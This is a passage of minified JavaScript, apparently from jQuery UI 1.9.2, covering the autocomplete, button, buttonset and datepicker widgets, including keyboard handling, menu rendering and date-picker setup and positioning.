? (n = this.options.source, this.source = function (t, i) { r.xhr && r.xhr.abort(), r.xhr = e.ajax({ url: n, data: t, dataType: "json", success: function (e) { i(e) }, error: function () { i([]) } }) }) : this.source = this.options.source }, _searchTimeout: function (e) { clearTimeout(this.searching), this.searching = this._delay(function () { this.term !== this._value() && (this.selectedItem = null, this.search(null, e)) }, this.options.delay) }, search: function (e, t) { e = e != null ? e : this._value(), this.term = this._value(); if (e.length < this.options.minLength) return this.close(t); if (this._trigger("search", t) === !1) return; return this._search(e) }, _search: function (e) { this.pending++, this.element.addClass("ui-autocomplete-loading"), this.cancelSearch = !1, this.source({ term: e }, this._response()) }, _response: function () { var e = this, t = ++n; return function (r) { t === n && e.__response(r), e.pending--, e.pending || e.element.removeClass("ui-autocomplete-loading") } }, __response: function (e) { e && (e = this._normalize(e)), this._trigger("response", null, { content: e }), !this.options.disabled && e && e.length && !this.cancelSearch ? (this._suggest(e), this._trigger("open")) : this._close() }, close: function (e) { this.cancelSearch = !0, this._close(e) }, _close: function (e) { this.menu.element.is(":visible") && (this.menu.element.hide(), this.menu.blur(), this.isNewMenu = !0, this._trigger("close", e)) }, _change: function (e) { this.previous !== this._value() && this._trigger("change", e, { item: this.selectedItem }) }, _normalize: function (t) { return t.length && t[0].label && t[0].value ? t : e.map(t, function (t) { return typeof t == "string" ? { label: t, value: t} : e.extend({ label: t.label || t.value, value: t.value || t.label }, t) }) }, _suggest: function (t) { var n = this.menu.element.empty().zIndex(this.element.zIndex() + 1); this._renderMenu(n, t), this.menu.refresh(), n.show(), this._resizeMenu(), n.position(e.extend({ of: this.element }, this.options.position)), this.options.autoFocus && this.menu.next() }, _resizeMenu: function () { var e = this.menu.element; e.outerWidth(Math.max(e.width("").outerWidth() + 1, this.element.outerWidth())) }, _renderMenu: function (t, n) { var r = this; e.each(n, function (e, n) { r._renderItemData(t, n) }) }, _renderItemData: function (e, t) { return this._renderItem(e, t).data("ui-autocomplete-item", t) }, _renderItem: function (t, n) { return e("<li>").append(e("<a>").text(n.label)).appendTo(t) }, _move: function (e, t) { if (!this.menu.element.is(":visible")) { this.search(null, t); return } if (this.menu.isFirstItem() && /^previous/.test(e) || this.menu.isLastItem() && /^next/.test(e)) { this._value(this.term), this.menu.blur(); return } this.menu[e](t) }, widget: function () { return this.menu.element }, _value: function () { return this.valueMethod.apply(this.element, arguments) }, _keyEvent: function (e, t) { if (!this.isMultiLine || this.menu.element.is(":visible")) this._move(e, t), t.preventDefault() } }), e.extend(e.ui.autocomplete, { escapeRegex: function (e) { return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&") }, filter: function (t, n) { var r = new RegExp(e.ui.autocomplete.escapeRegex(n), "i"); return e.grep(t, function (e) { return r.test(e.label || e.value || e) }) } }), e.widget("ui.autocomplete", e.ui.autocomplete, { options: { messages: { noResults: "No search results.", results: function (e) { return e + (e > 1 ? " results are" : " result is") + " available, use up and down arrow keys to navigate." } } }, __response: function (e) { var t; this._superApply(arguments); if (this.options.disabled || this.cancelSearch) return; e && e.length ? t = this.options.messages.results(e.length) : t = this.options.messages.noResults, this.liveRegion.text(t) } }) })(jQuery); (function (e, t) { var n, r, i, s, o = "ui-button ui-widget ui-state-default ui-corner-all", u = "ui-state-hover ui-state-active ", a = "ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only", f = function () { var t = e(this).find(":ui-button"); setTimeout(function () { t.button("refresh") }, 1) }, l = function (t) { var n = t.name, r = t.form, i = e([]); return n && (r ? i = e(r).find("[name='" + n + "']") : i = e("[name='" + n + "']", t.ownerDocument).filter(function () { return !this.form })), i }; e.widget("ui.button", { version: "1.9.2", defaultElement: "<button>", options: { disabled: null, text: !0, label: null, icons: { primary: null, secondary: null} }, _create: function () { this.element.closest("form").unbind("reset" + this.eventNamespace).bind("reset" + this.eventNamespace, f), typeof this.options.disabled != "boolean" ? this.options.disabled = !!this.element.prop("disabled") : this.element.prop("disabled", this.options.disabled), this._determineButtonType(), this.hasTitle = !!this.buttonElement.attr("title"); var t = this, u = this.options, a = this.type === "checkbox" || this.type === "radio", c = a ? "" : "ui-state-active", h = "ui-state-focus"; u.label === null && (u.label = this.type === "input" ? this.buttonElement.val() : this.buttonElement.html()), this._hoverable(this.buttonElement), this.buttonElement.addClass(o).attr("role", "button").bind("mouseenter" + this.eventNamespace, function () { if (u.disabled) return; this === n && e(this).addClass("ui-state-active") }).bind("mouseleave" + this.eventNamespace, function () { if (u.disabled) return; e(this).removeClass(c) }).bind("click" + this.eventNamespace, function (e) { u.disabled && (e.preventDefault(), e.stopImmediatePropagation()) }), this.element.bind("focus" + this.eventNamespace, function () { t.buttonElement.addClass(h) }).bind("blur" + this.eventNamespace, function () { t.buttonElement.removeClass(h) }), a && (this.element.bind("change" + this.eventNamespace, function () { if (s) return; t.refresh() }), this.buttonElement.bind("mousedown" + this.eventNamespace, function (e) { if (u.disabled) return; s = !1, r = e.pageX, i = e.pageY }).bind("mouseup" + this.eventNamespace, function (e) { if (u.disabled) return; if (r !== e.pageX || i !== e.pageY) s = !0 })), this.type === "checkbox" ? this.buttonElement.bind("click" + this.eventNamespace, function () { if (u.disabled || s) return !1; e(this).toggleClass("ui-state-active"), t.buttonElement.attr("aria-pressed", t.element[0].checked) }) : this.type === "radio" ? this.buttonElement.bind("click" + this.eventNamespace, function () { if (u.disabled || s) return !1; e(this).addClass("ui-state-active"), t.buttonElement.attr("aria-pressed", "true"); var n = t.element[0]; l(n).not(n).map(function () { return e(this).button("widget")[0] }).removeClass("ui-state-active").attr("aria-pressed", "false") }) : (this.buttonElement.bind("mousedown" + this.eventNamespace, function () { if (u.disabled) return !1; e(this).addClass("ui-state-active"), n = this, t.document.one("mouseup", function () { n = null }) }).bind("mouseup" + this.eventNamespace, function () { if (u.disabled) return !1; e(this).removeClass("ui-state-active") }).bind("keydown" + this.eventNamespace, function (t) { if (u.disabled) return !1; (t.keyCode === e.ui.keyCode.SPACE || t.keyCode === e.ui.keyCode.ENTER) && e(this).addClass("ui-state-active") }).bind("keyup" + this.eventNamespace, function () { e(this).removeClass("ui-state-active") }), this.buttonElement.is("a") && this.buttonElement.keyup(function (t) { t.keyCode === e.ui.keyCode.SPACE && e(this).click() })), this._setOption("disabled", u.disabled), this._resetButton() }, _determineButtonType: function () { var e, t, n; this.element.is("[type=checkbox]") ? this.type = "checkbox" : this.element.is("[type=radio]") ? this.type = "radio" : this.element.is("input") ? this.type = "input" : this.type = "button", this.type === "checkbox" || this.type === "radio" ? (e = this.element.parents().last(), t = "label[for='" + this.element.attr("id") + "']", this.buttonElement = e.find(t), this.buttonElement.length || (e = e.length ? e.siblings() : this.element.siblings(), this.buttonElement = e.filter(t), this.buttonElement.length || (this.buttonElement = e.find(t))), this.element.addClass("ui-helper-hidden-accessible"), n = this.element.is(":checked"), n && this.buttonElement.addClass("ui-state-active"), this.buttonElement.prop("aria-pressed", n)) : this.buttonElement = this.element }, widget: function () { return this.buttonElement }, _destroy: function () { this.element.removeClass("ui-helper-hidden-accessible"), this.buttonElement.removeClass(o + " " + u + " " + a).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()), this.hasTitle || this.buttonElement.removeAttr("title") }, _setOption: function (e, t) { this._super(e, t); if (e === "disabled") { t ? this.element.prop("disabled", !0) : this.element.prop("disabled", !1); return } this._resetButton() }, refresh: function () { var t = this.element.is("input, button") ? this.element.is(":disabled") : this.element.hasClass("ui-button-disabled"); t !== this.options.disabled && this._setOption("disabled", t), this.type === "radio" ? l(this.element[0]).each(function () { e(this).is(":checked") ? e(this).button("widget").addClass("ui-state-active").attr("aria-pressed", "true") : e(this).button("widget").removeClass("ui-state-active").attr("aria-pressed", "false") }) : this.type === "checkbox" && (this.element.is(":checked") ? this.buttonElement.addClass("ui-state-active").attr("aria-pressed", "true") : this.buttonElement.removeClass("ui-state-active").attr("aria-pressed", "false")) }, _resetButton: function () { if (this.type === "input") { this.options.label && this.element.val(this.options.label); return } var t = this.buttonElement.removeClass(a), n = e("<span></span>", this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(), r = this.options.icons, i = r.primary && r.secondary, s = []; r.primary || r.secondary ? (this.options.text && s.push("ui-button-text-icon" + (i ? "s" : r.primary ? "-primary" : "-secondary")), r.primary && t.prepend("<span class='ui-button-icon-primary ui-icon " + r.primary + "'></span>"), r.secondary && t.append("<span class='ui-button-icon-secondary ui-icon " + r.secondary + "'></span>"), this.options.text || (s.push(i ? "ui-button-icons-only" : "ui-button-icon-only"), this.hasTitle || t.attr("title", e.trim(n)))) : s.push("ui-button-text-only"), t.addClass(s.join(" ")) } }), e.widget("ui.buttonset", { version: "1.9.2", options: { items: "button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(button)" }, _create: function () { this.element.addClass("ui-buttonset") }, _init: function () { this.refresh() }, _setOption: function (e, t) { e === "disabled" && this.buttons.button("option", e, t), this._super(e, t) }, refresh: function () { var t = this.element.css("direction") === "rtl"; this.buttons = this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function () { return e(this).button("widget")[0] }).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t ? "ui-corner-right" : "ui-corner-left").end().filter(":last").addClass(t ? "ui-corner-left" : "ui-corner-right").end().end() }, _destroy: function () { this.element.removeClass("ui-buttonset"), this.buttons.map(function () { return e(this).button("widget")[0] }).removeClass("ui-corner-left ui-corner-right").end().button("destroy") } }) })(jQuery); (function ($, undefined) { function Datepicker() { this.debug = !1, this._curInst = null, this._keyEvent = !1, this._disabledInputs = [], this._datepickerShowing = !1, this._inDialog = !1, this._mainDivId = "ui-datepicker-div", this._inlineClass = "ui-datepicker-inline", this._appendClass = "ui-datepicker-append", this._triggerClass = "ui-datepicker-trigger", this._dialogClass = "ui-datepicker-dialog", this._disableClass = "ui-datepicker-disabled", this._unselectableClass = "ui-datepicker-unselectable", this._currentClass = "ui-datepicker-current-day", this._dayOverClass = "ui-datepicker-days-cell-over", this.regional = [], this.regional[""] = { closeText: "Done", prevText: "Prev", nextText: "Next", currentText: "Today", monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], monthNamesShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"], dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], dayNamesMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"], weekHeader: "Wk", dateFormat: "mm/dd/yy", firstDay: 0, isRTL: !1, showMonthAfterYear: !1, yearSuffix: "" }, this._defaults = { showOn: "focus", showAnim: "fadeIn", showOptions: {}, defaultDate: null, appendText: "", buttonText: "...", buttonImage: "", buttonImageOnly: !1, hideIfNoPrevNext: !1, navigationAsDateFormat: !1, gotoCurrent: !1, changeMonth: !1, changeYear: !1, yearRange: "c-10:c+10", showOtherMonths: !1, selectOtherMonths: !1, showWeek: !1, calculateWeek: this.iso8601Week, shortYearCutoff: "+10", minDate: null, maxDate: null, duration: "fast", beforeShowDay: null, beforeShow: null, onSelect: null, onChangeMonthYear: null, onClose: null, numberOfMonths: 1, showCurrentAtPos: 0, stepMonths: 1, stepBigMonths: 12, altField: "", altFormat: "", constrainInput: !0, showButtonPanel: !1, autoSize: !1, disabled: !1 }, $.extend(this._defaults, this.regional[""]), this.dpDiv = bindHover($('<div id="' + this._mainDivId + '" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')) } function bindHover(e) { var t = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a"; return e.delegate(t, "mouseout", function () { $(this).removeClass("ui-state-hover"), this.className.indexOf("ui-datepicker-prev") != -1 && $(this).removeClass("ui-datepicker-prev-hover"), this.className.indexOf("ui-datepicker-next") != -1 && $(this).removeClass("ui-datepicker-next-hover") }).delegate(t, "mouseover", function () { $.datepicker._isDisabledDatepicker(instActive.inline ? e.parent()[0] : instActive.input[0]) || ($(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"), $(this).addClass("ui-state-hover"), this.className.indexOf("ui-datepicker-prev") != -1 && $(this).addClass("ui-datepicker-prev-hover"), this.className.indexOf("ui-datepicker-next") != -1 && $(this).addClass("ui-datepicker-next-hover")) }) } function extendRemove(e, t) { $.extend(e, t); for (var n in t) if (t[n] == null || t[n] == undefined) e[n] = t[n]; return e } $.extend($.ui, { datepicker: { version: "1.9.2"} }); var PROP_NAME = "datepicker", dpuuid = (new Date).getTime(), instActive; $.extend(Datepicker.prototype, { markerClassName: "hasDatepicker", maxRows: 4, log: function () { this.debug && console.log.apply("", arguments) }, _widgetDatepicker: function () { return this.dpDiv }, setDefaults: function (e) { return extendRemove(this._defaults, e || {}), this }, _attachDatepicker: function (target, settings) { var inlineSettings = null; for (var attrName in this._defaults) { var attrValue = target.getAttribute("date:" + attrName); if (attrValue) { inlineSettings = inlineSettings || {}; try { inlineSettings[attrName] = eval(attrValue) } catch (err) { inlineSettings[attrName] = attrValue } } } var nodeName = target.nodeName.toLowerCase(), inline = nodeName == "div" || nodeName == "span"; target.id || (this.uuid += 1, target.id = "dp" + this.uuid); var inst = this._newInst($(target), inline); inst.settings = $.extend({}, settings || {}, inlineSettings || {}), nodeName == "input" ? this._connectDatepicker(target, inst) : inline && this._inlineDatepicker(target, inst) }, _newInst: function (e, t) { var n = e[0].id.replace(/([^A-Za-z0-9_-])/g, "\\\\$1"); return { id: n, input: e, selectedDay: 0, selectedMonth: 0, selectedYear: 0, drawMonth: 0, drawYear: 0, inline: t, dpDiv: t ? bindHover($('<div class="' + this._inlineClass + ' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')) : this.dpDiv} }, _connectDatepicker: function (e, t) { var n = $(e); t.append = $([]), t.trigger = $([]); if (n.hasClass(this.markerClassName)) return; this._attachments(n, t), n.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker", function (e, n, r) { t.settings[n] = r }).bind("getData.datepicker", function (e, n) { return this._get(t, n) }), this._autoSize(t), $.data(e, PROP_NAME, t), t.settings.disabled && this._disableDatepicker(e) }, _attachments: function (e, t) { var n = this._get(t, "appendText"), r = this._get(t, "isRTL"); t.append && t.append.remove(), n && (t.append = $('<span class="' + this._appendClass + '">' + n + "</span>"), e[r ? "before" : "after"](t.append)), e.unbind("focus", this._showDatepicker), t.trigger && t.trigger.remove(); var i = this._get(t, "showOn"); (i == "focus" || i == "both") && e.focus(this._showDatepicker); if (i == "button" || i == "both") { var s = this._get(t, "buttonText"), o = this._get(t, "buttonImage"); t.trigger = $(this._get(t, "buttonImageOnly") ? $("<img/>").addClass(this._triggerClass).attr({ src: o, alt: s, title: s }) : $('<button type="button"></button>').addClass(this._triggerClass).html(o == "" ? s : $("<img/>").attr({ src: o, alt: s, title: s }))), e[r ? "before" : "after"](t.trigger), t.trigger.click(function () { return $.datepicker._datepickerShowing && $.datepicker._lastInput == e[0] ? $.datepicker._hideDatepicker() : $.datepicker._datepickerShowing && $.datepicker._lastInput != e[0] ? ($.datepicker._hideDatepicker(), $.datepicker._showDatepicker(e[0])) : $.datepicker._showDatepicker(e[0]), !1 }) } }, _autoSize: function (e) { if (this._get(e, "autoSize") && !e.inline) { var t = new Date(2009, 11, 20), n = this._get(e, "dateFormat"); if (n.match(/[DM]/)) { var r = function (e) { var t = 0, n = 0; for (var r = 0; r < e.length; r++) e[r].length > t && (t = e[r].length, n = r); return n }; t.setMonth(r(this._get(e, n.match(/MM/) ? "monthNames" : "monthNamesShort"))), t.setDate(r(this._get(e, n.match(/DD/) ? "dayNames" : "dayNamesShort")) + 20 - t.getDay()) } e.input.attr("size", this._formatDate(e, t).length) } }, _inlineDatepicker: function (e, t) { var n = $(e); if (n.hasClass(this.markerClassName)) return; n.addClass(this.markerClassName).append(t.dpDiv).bind("setData.datepicker", function (e, n, r) { t.settings[n] = r }).bind("getData.datepicker", function (e, n) { return this._get(t, n) }), $.data(e, PROP_NAME, t), this._setDate(t, this._getDefaultDate(t), !0), this._updateDatepicker(t), this._updateAlternate(t), t.settings.disabled && this._disableDatepicker(e), t.dpDiv.css("display", "block") }, _dialogDatepicker: function (e, t, n, r, i) { var s = this._dialogInst; if (!s) { this.uuid += 1; var o = "dp" + this.uuid; this._dialogInput = $('<input type="text" id="' + o + '" style="position: absolute; top: -100px; width: 0px;"/>'), this._dialogInput.keydown(this._doKeyDown), $("body").append(this._dialogInput), s = this._dialogInst = this._newInst(this._dialogInput, !1), s.settings = {}, $.data(this._dialogInput[0], PROP_NAME, s) } extendRemove(s.settings, r || {}), t = t && t.constructor == Date ? this._formatDate(s, t) : t, this._dialogInput.val(t), this._pos = i ? i.length ? i : [i.pageX, i.pageY] : null; if (!this._pos) { var u = document.documentElement.clientWidth, a = document.documentElement.clientHeight, f = document.documentElement.scrollLeft || document.body.scrollLeft, l = document.documentElement.scrollTop || document.body.scrollTop; this._pos = [u / 2 - 100 + f, a / 2 - 150 + l] } return this._dialogInput.css("left", this._pos[0] + 20 + "px").css("top", this._pos[1] + "px"), s.settings.onSelect = n, this._inDialog = !0, this.dpDiv.addClass(this._dialogClass), this._showDatepicker(this._dialogInput[0]), $.blockUI && $.blockUI(this.dpDiv), $.data(this._dialogInput[0], PROP_NAME, s), this }, _destroyDatepicker: function (e) { var t = $(e), n = $.data(e, PROP_NAME); if (!t.hasClass(this.markerClassName)) return; var r = e.nodeName.toLowerCase(); $.removeData(e, PROP_NAME), r == "input" ? (n.append.remove(), n.trigger.remove(), t.removeClass(this.markerClassName).unbind("focus", this._showDatepicker).unbind("keydown", this._doKeyDown).unbind("keypress", this._doKeyPress).unbind("keyup", this._doKeyUp)) : (r == "div" || r == "span") && t.removeClass(this.markerClassName).empty() }, _enableDatepicker: function (e) { var t = $(e), n = $.data(e, PROP_NAME); if (!t.hasClass(this.markerClassName)) return; var r = e.nodeName.toLowerCase(); if (r == "input") e.disabled = !1, n.trigger.filter("button").each(function () { this.disabled = !1 }).end().filter("img").css({ opacity: "1.0", cursor: "" }); else if (r == "div" || r == "span") { var i = t.children("." + this._inlineClass); i.children().removeClass("ui-state-disabled"), i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !1) } this._disabledInputs = $.map(this._disabledInputs, function (t) { return t == e ? null : t }) }, _disableDatepicker: function (e) { var t = $(e), n = $.data(e, PROP_NAME); if (!t.hasClass(this.markerClassName)) return; var r = e.nodeName.toLowerCase(); if (r == "input") e.disabled = !0, n.trigger.filter("button").each(function () { this.disabled = !0 }).end().filter("img").css({ opacity: "0.5", cursor: "default" }); else if (r == "div" || r == "span") { var i = t.children("." + this._inlineClass); i.children().addClass("ui-state-disabled"), i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !0) } this._disabledInputs = $.map(this._disabledInputs, function (t) { return t == e ? null : t }), this._disabledInputs[this._disabledInputs.length] = e }, _isDisabledDatepicker: function (e) { if (!e) return !1; for (var t = 0; t < this._disabledInputs.length; t++) if (this._disabledInputs[t] == e) return !0; return !1 }, _getInst: function (e) { try { return $.data(e, PROP_NAME) } catch (t) { throw "Missing instance data for this datepicker" } }, _optionDatepicker: function (e, t, n) { var r = this._getInst(e); if (arguments.length == 2 && typeof t == "string") return t == "defaults" ? $.extend({}, $.datepicker._defaults) : r ? t == "all" ? $.extend({}, r.settings) : this._get(r, t) : null; var i = t || {}; typeof t == "string" && (i = {}, i[t] = n); if (r) { this._curInst == r && this._hideDatepicker(); var s = this._getDateDatepicker(e, !0), o = this._getMinMaxDate(r, "min"), u = this._getMinMaxDate(r, "max"); extendRemove(r.settings, i), o !== null && i.dateFormat !== undefined && i.minDate === undefined && (r.settings.minDate = this._formatDate(r, o)), u !== null && i.dateFormat !== undefined && i.maxDate === undefined && (r.settings.maxDate = this._formatDate(r, u)), this._attachments($(e), r), this._autoSize(r), this._setDate(r, s), this._updateAlternate(r), this._updateDatepicker(r) } }, _changeDatepicker: function (e, t, n) { this._optionDatepicker(e, t, n) }, _refreshDatepicker: function (e) { var t = this._getInst(e); t && this._updateDatepicker(t) }, _setDateDatepicker: function (e, t) { var n = this._getInst(e); n && (this._setDate(n, t), this._updateDatepicker(n), this._updateAlternate(n)) }, _getDateDatepicker: function (e, t) { var n = this._getInst(e); return n && !n.inline && this._setDateFromField(n, t), n ? this._getDate(n) : null }, _doKeyDown: function (e) { var t = $.datepicker._getInst(e.target), n = !0, r = t.dpDiv.is(".ui-datepicker-rtl"); t._keyEvent = !0; if ($.datepicker._datepickerShowing) switch (e.keyCode) { case 9: $.datepicker._hideDatepicker(), n = !1; break; case 13: var i = $("td." + $.datepicker._dayOverClass + ":not(." + $.datepicker._currentClass + ")", t.dpDiv); i[0] && $.datepicker._selectDay(e.target, t.selectedMonth, t.selectedYear, i[0]); var s = $.datepicker._get(t, "onSelect"); if (s) { var o = $.datepicker._formatDate(t); s.apply(t.input ? t.input[0] : null, [o, t]) } else $.datepicker._hideDatepicker(); return !1; case 27: $.datepicker._hideDatepicker(); break; case 33: $.datepicker._adjustDate(e.target, e.ctrlKey ? -$.datepicker._get(t, "stepBigMonths") : -$.datepicker._get(t, "stepMonths"), "M"); break; case 34: $.datepicker._adjustDate(e.target, e.ctrlKey ? +$.datepicker._get(t, "stepBigMonths") : +$.datepicker._get(t, "stepMonths"), "M"); break; case 35: (e.ctrlKey || e.metaKey) && $.datepicker._clearDate(e.target), n = e.ctrlKey || e.metaKey; break; case 36: (e.ctrlKey || e.metaKey) && $.datepicker._gotoToday(e.target), n = e.ctrlKey || e.metaKey; break; case 37: (e.ctrlKey || e.metaKey) && $.datepicker._adjustDate(e.target, r ? 1 : -1, "D"), n = e.ctrlKey || e.metaKey, e.originalEvent.altKey && $.datepicker._adjustDate(e.target, e.ctrlKey ? -$.datepicker._get(t, "stepBigMonths") : -$.datepicker._get(t, "stepMonths"), "M"); break; case 38: (e.ctrlKey || e.metaKey) && $.datepicker._adjustDate(e.target, -7, "D"), n = e.ctrlKey || e.metaKey; break; case 39: (e.ctrlKey || e.metaKey) && $.datepicker._adjustDate(e.target, r ? -1 : 1, "D"), n = e.ctrlKey || e.metaKey, e.originalEvent.altKey && $.datepicker._adjustDate(e.target, e.ctrlKey ? +$.datepicker._get(t, "stepBigMonths") : +$.datepicker._get(t, "stepMonths"), "M"); break; case 40: (e.ctrlKey || e.metaKey) && $.datepicker._adjustDate(e.target, 7, "D"), n = e.ctrlKey || e.metaKey; break; default: n = !1 } else e.keyCode == 36 && e.ctrlKey ? $.datepicker._showDatepicker(this) : n = !1; n && (e.preventDefault(), e.stopPropagation()) }, _doKeyPress: function (e) { var t = $.datepicker._getInst(e.target); if ($.datepicker._get(t, "constrainInput")) { var n = $.datepicker._possibleChars($.datepicker._get(t, "dateFormat")), r = String.fromCharCode(e.charCode == undefined ? e.keyCode : e.charCode); return e.ctrlKey || e.metaKey || r < " " || !n || n.indexOf(r) > -1 } }, _doKeyUp: function (e) { var t = $.datepicker._getInst(e.target); if (t.input.val() != t.lastVal) try { var n = $.datepicker.parseDate($.datepicker._get(t, "dateFormat"), t.input ? t.input.val() : null, $.datepicker._getFormatConfig(t)); n && ($.datepicker._setDateFromField(t), $.datepicker._updateAlternate(t), $.datepicker._updateDatepicker(t)) } catch (r) { $.datepicker.log(r) } return !0 }, _showDatepicker: function (e) { e = e.target || e, e.nodeName.toLowerCase() != "input" && (e = $("input", e.parentNode)[0]); if ($.datepicker._isDisabledDatepicker(e) || $.datepicker._lastInput == e) return; var t = $.datepicker._getInst(e); $.datepicker._curInst && $.datepicker._curInst != t && ($.datepicker._curInst.dpDiv.stop(!0, !0), t && $.datepicker._datepickerShowing && $.datepicker._hideDatepicker($.datepicker._curInst.input[0])); var n = $.datepicker._get(t, "beforeShow"), r = n ? n.apply(e, [e, t]) : {}; if (r === !1) return; extendRemove(t.settings, r), t.lastVal = null, $.datepicker._lastInput = e, $.datepicker._setDateFromField(t), $.datepicker._inDialog && (e.value = ""), $.datepicker._pos || ($.datepicker._pos = $.datepicker._findPos(e), $.datepicker._pos[1] += e.offsetHeight); var i = !1; $(e).parents().each(function () { return i |= $(this).css("position") == "fixed", !i }); var s = { left: $.datepicker._pos[0], top: $.datepicker._pos[1] }; $.datepicker._pos = null, t.dpDiv.empty(), t.dpDiv.css({ position: "absolute", display: "block", top: "-1000px" }), $.datepicker._updateDatepicker(t), s = $.datepicker._checkOffset(t, s, i), t.dpDiv.css({ position: $.datepicker._inDialog && $.blockUI ? "static" : i ? "fixed" : "absolute", display: "none", left: s.left + "px", top: s.top + "px" }); if (!t.inline) { var o = $.datepicker._get(t, "showAnim"), u = $.datepicker._get(t, "duration"), a = function () { var e = t.dpDiv.find("iframe.ui-datepicker-cover"); if (!!e.length) { var n = $.datepicker._getBorders(t.dpDiv); e.css({ left: -n[0], top: -n[1], width: t.dpDiv.outerWidth(), height: t.dpDiv.outerHeight() }) } }; t.dpDiv.zIndex($(e).zIndex() + 1), $.datepicker._datepickerShowing = !0, $.effects && ($.effects.effect[o] || $.effects[o]) ? t.dpDiv.show(o, $.datepicker._get(t, "showOptions"), u, a) : t.dpDiv[o || "show"](o ? u : null, a), (!o || !u) && a(), t.input.is(":visible") && !t.input.is(":disabled") && t.input.focus(), $.datepicker._curInst = t } }, _updateDatepicker: function (e) { this.maxRows = 4; var t = $.datepicker._getBorders(e.dpDiv); instActive = e, e.dpDiv.empty().append(this._generateHTML(e)), this._attachHandlers(e); var n = e.dpDiv.find("iframe.ui-datepicker-cover"); !n.length || n.css({ left: -t[0], top: -t[1], width: e.dpDiv.outerWidth(), height: e.dpDiv.outerHeight() }), e.dpDiv.find("." + this._dayOverClass + " a").mouseover(); var r = this._getNumberOfMonths(e), i = r[1], s = 17; e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""), i > 1 && e.dpDiv.addClass("ui-datepicker-multi-" + i).css("width", s * i + "em"), e.dpDiv[(r[0] != 1 || r[1] != 1 ? "add" : "remove") + "Class"]("ui-datepicker-multi"), e.dpDiv[(this._get(e, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl"), e == $.datepicker._curInst && $.datepicker._datepickerShowing && e.input && e.input.is(":visible") && !e.input.is(":disabled") && e.input[0] != document.activeElement && e.input.focus(); if (e.yearshtml) { var o = e.yearshtml; setTimeout(function () { o === e.yearshtml && e.yearshtml && e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml), o = e.yearshtml = null }, 0) } }, _getBorders: function (e) { var t = function (e) { return { thin: 1, medium: 2, thick: 3}[e] || e }; return [parseFloat(t(e.css("border-left-width"))), parseFloat(t(e.css("border-top-width")))] }, _checkOffset: function (e, t, n) { var r = e.dpDiv.outerWidth(), i = e.dpDiv.outerHeight(), s = e.input ? e.input.outerWidth() : 0, o = e.input ? e.input.outerHeight() : 0, u = document.documentElement.clientWidth + (n ? 0 : $(document).scrollLeft()), a = document.documentElement.clientHeight + (n ? 0 : $(document).scrollTop()); return t.left -= this._get(e, "isRTL") ? r - s : 0, t.left -= n && t.left == e.input.offset().left ? $(document).scrollLeft() : 0, t.top -= n && t.top == e.input.offset().top + o ? $(document).scrollTop() : 0, t.left -= Math.min(t.left, t.left + r > u && u > r ? Math.abs(t.left + r - u) : 0), t.top -= Math.min(t.top, t.top + i > a && a > i ? Math.abs(i + o) : 0), t }, _findPos: function (e) { var t = this._getInst(e), n = this._get(t, "isRTL"); while (e && (e.type == "hidden" || e.nodeType != 1 || $.expr.filters.hidden(e))) e = e[n ? "previousSibling" : "nextSibling"]; var r = $(e).offset(); return [r.left, r.top] }, _hideDatepicker: function (e) { var t = this._curInst; if (!t || e && t != $.data(e, PROP_NAME)) return; if (this._datepickerShowing) { var n = this._get(t, "showAnim"), r = this._get(t, "duration"), i = function () { $.datepicker._tidyDialog(t) }; $.effects && ($.effects.effect[n] || $.effects[n]) ? t.dpDiv.hide(n, $.datepicker._get(t, "showOptions"), r, i) : t.dpDiv[n == "slideDown" ? "slideUp" : n == "fadeIn" ? "fadeOut" : "hide"](n ? r : null, i), n || i(), this._datepickerShowing = !1; var s = this._get(t, "onClose"); s && s.apply(t.input ? t.input[0] : null, [t.input ? t.input.val() : "", t]), this._lastInput = null, this._inDialog && (this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" }), $.blockUI && ($.unblockUI(), $("body").append(this.dpDiv))), this._inDialog = !1 } }, _tidyDialog: function (e) { e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar") }, _checkExternalClick: function (e) { if (!$.datepicker._curInst) return; var t = $(e.target), n = $.datepicker._getInst(t[0]); (t[0].id != $.datepicker._mainDivId && t.parents("#" + $.datepicker._mainDivId).length == 0 && !t.hasClass($.datepicker.markerClassName) && !t.closest("." + $.datepicker._triggerClass).length && $.datepicker._datepickerShowing && (!$.datepicker._inDialog || !$.blockUI) || t.hasClass($.datepicker.markerClassName) && $.datepicker._curInst != n) && $.datepicker._hideDatepicker() }, _adjustDate: function (e, t, n) { var r = $(e), i = this._getInst(r[0]); if (this._isDisabledDatepicker(r[0])) return; this._adjustInstDate(i, t + (n == "M" ? this._get(i, "showCurrentAtPos") : 0), n), this._updateDatepicker(i) }, _gotoToday: function (e) { var t = $(e), n = this._getInst(t[0]); if (this._get(n, "gotoCurrent") && n.currentDay) n.selectedDay = n.currentDay, n.drawMonth = 